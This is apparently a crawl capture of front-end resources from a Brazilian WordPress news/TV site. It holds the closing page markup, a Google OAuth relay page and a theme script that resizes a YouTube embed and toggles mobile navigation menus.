<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/wp-embed.min.js?ver=5.0.15'></script>

</body><script type="text/javascript">
    jQuery(document).ready(function(){
/*global jQuery:false */
/*jshint devel:true, laxcomma:true, smarttabs:true */

    setTimeout(
        function(){
        jQuery(".onlinetv #wpYouTubeLive" ).attr(
                { 
                    "width": "320" ,
                    "height":"250"
                });
            }
            , 3000 
        );
    });
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.doctumtv.com.br&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="pYXnIqpZJlbTiEq6kHcs6g"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="pYXnIqpZJlbTiEq6kHcs6g"></script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/mobile.js?ver=5.0.15
body_size: 175
content:
jQuery(document).ready(function(){
/*global jQuery:false */
/*jshint devel:true, laxcomma:true, smarttabs:true */

	
	jQuery( "#wpYouTubeLive" ).attr( "width", "320" );
	

	
	// trigger + show menu on fire
	  jQuery(window).resize(function() {
	  /*If browser resized, check width again */
		  if (jQuery(window).width() < 639) {
			   jQuery('#navigation').addClass('hidenav');
			   jQuery('a#triggernav').addClass('showtrig');
			  }
		  else {
			  jQuery('#navigation').removeClass('hidenav');
			  jQuery('a#triggernav').removeClass('showtrig');}
	  });
	  
        jQuery('a#triggernav').click(function(){ 
                jQuery('#navigation').toggleClass('shownav'); 
                jQuery(this).toggleClass('active'); 
                return false; 
        }); 
		
		
		
	// 2nd trigger + show menu on fire
	  jQuery(window).resize(function() {
	  /*If browser resized, check width again */
		  if (jQuery(window).width() < 639) {
			   jQuery('#sec-nav').addClass('hidenav');
			   jQuery('a#triggernav-sec').addClass('showtrig');
			  }
		  else {
			  jQuery('#sec-nav').removeClass('hidenav');
			  jQuery('a#triggernav-sec').removeClass('showtrig');}
	  });
	  
        jQuery('a#triggernav-sec').click(function(){ 
                jQuery('#sec-nav').toggleClass('shownav'); 
                jQuery(this).toggleClass('active'); 
                return false; 
        }); 
});